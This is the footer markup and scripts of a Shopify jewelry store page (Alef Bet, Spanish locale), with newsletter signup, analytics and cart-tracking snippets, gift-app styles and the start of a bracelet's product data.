    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19051238916345__custom_liquid_WfHkTB" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--19051238916345__custom_liquid_WfHkTB-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--19051238916345__custom_liquid_WfHkTB-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--19051238916345__custom_liquid_WfHkTB-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--19051238916345__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19051238916345__footer-padding {
    padding-top: 45px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19051238916345__footer-padding {
      padding-top: 60px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19051238916345__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19051238916345__footer color-custom gradient section-sections--19051238916345__footer-padding animate-section animate--hidden" data-animations='' data-type='xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 195px);"
                        >
                          <a href='https://www.alefbet.com/'>
                            <img
                              srcset="//www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=195, //www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=390 2x"
                              src="//www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=760"
                              alt=""
                              loading="lazy"
                              width="248"
                              height="73"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Join the Alef Bet Family &amp; Get 10% Off First order</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Receive 10% off your first order — plus, exclusive offers and spiritual inspiration.</p>
                      </div><form method="post" action="/es/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19051238916345__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19051238916345__footer">
                              Correo electrónico
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Suscribirse"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/es" title="">Alef Bet by Paula</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/contact-information">Información de contacto</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.alefbet.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    


    <script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) {  (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]);  h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');   ap.src=h.heatUrl+'preprocessor.min.js?sid='+m;   ap.defer=true; t.head.appendChild(ap);  ['error', 'unhandledrejection'].forEach(function (ty) {      h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); });  });})(window,'https://dashboard.heatmap.com/','heatmap.php',document,3810);</script>
    

      <script>
        window.addEventListener('load', function() {
          var _learnq = window._learnq || [];
          function addedToCart() {
            fetch(`${window.location.origin}/cart.js`)
                    .then(res => res.clone().json().then(data => {
                      var cart = {
                        total_price: data.total_price/100,
                        $value: data.total_price/100,
                        total_discount: data.total_discount,
                        original_total_price: data.original_total_price/100,
                        items: data.items
                      }
                      if (item !== 'undefined') {
                        cart = Object.assign(cart, item)
                      }
                      if (klAjax) {
                        _learnq.push(['track', 'Added to Cart', cart]);
                        klAjax = false;
                      }
                    }))
          };
          (function (ns, fetch) {
            ns.fetch = function() {
              const response = fetch.apply(this, arguments);
              response.then(res => {
                if (`${window.location.origin}/cart/add.js`
                        .includes(res.url)) {
                  addedToCart()
                }
              });
              return response
            }
          }(window, window.fetch));
          var klAjax = true;
          var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
          for (var i = 0; i < atcButtons.length; i++) {
            atcButtons[i].addEventListener("click", function() {
              if (klAjax) {
                _learnq.push(['track', 'Added to Cart', item]);
                klAjax = false;
              }
            })
          }
        });
      </script>
    
  <style> @keyframes pulseGlow {0% {text-shadow: 0 0 5px #fff, 0 0 10px #fff; } 50% {text-shadow: 0 0 15px #ffe082, 0 0 30px #ffe082, 0 0 40px #ffb300; } 100% {text-shadow: 0 0 5px #fff, 0 0 10px #fff; }} </style>
<div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
        .bogos-select-option-custom-item:not(.bogos-option-default):not(.bogos-active):not(has(.sca-d-none)) {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item:not(.bogos-option-default).bogos-active:not(has(.sca-d-none)) {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item:not(.bogos-option-default).bogos-active {border: 0.5px solid #303030;}
        .bogos-select-option-custom-item.bogos-option-default:not(.bogos-active) .bogos-option-value-title {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item.bogos-option-default.bogos-active .bogos-option-value-title {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item.bogos-option-default.bogos-active {border: 0.5px solid #303030;}
        .bogos-mix-item-select-variant-option:hover, .bogos-gift-select-variant-option:hover, .bogos-bundle-select-variant-option:hover, .bogos-vl-select-variant-option:hover, .bogos-fbt-variant-item:hover {background-color: #F0F0F0;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019afd87-277f-7915-a221-be04f0bc418d/bogos-extension-165/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg" data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":1315718201411,"title":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet","handle":"yellow-gold-3mm-beaded-bracelet","description":"\u003cdiv\u003eYellow gold 3mm beaded bracelet.\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli data-sourcepos=\"22:5-22:31\"\u003e\n\u003cstrong\u003eMaterial:\u003c\/strong\u003e Gold Filled\u003c\/li\u003e\n\u003cli data-sourcepos=\"23:5-23:24\"\u003e\n\u003cstrong\u003eBead Size:\u003c\/strong\u003e 3mm\u003c\/li\u003e\n\u003cli data-sourcepos=\"24:5-24:66\"\u003e\n\u003cstrong\u003eBracelet Length:\u003c\/strong\u003e 6.75\" (Recommended for standard wrists)\u003c\/li\u003e\n\u003cli data-sourcepos=\"25:5-25:37\"\u003e\n\u003cstrong\u003eClosure:\u003c\/strong\u003e Elastic (no clasp)\u003c\/li\u003e\n\u003cli data-sourcepos=\"26:5-26:26\"\u003e\n\u003cstrong\u003eCare:\u003c\/strong\u003e Water safe\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cp\u003eFall in love with the effortless style and lasting beauty of our Yellow Gold 3mm Beaded Bracelet. Hand-strung on durable jewelry elastic, this piece offers both exceptional comfort and lasting quality. Its simple yet sophisticated design makes it a versatile essential, the go-to accessory you'll want to wear every day, effortlessly complementing any outfit. Enjoy the ease of slide-on comfort, no tugging or fuss required, perfect for those who value convenience. Designed for stacking, wear it solo 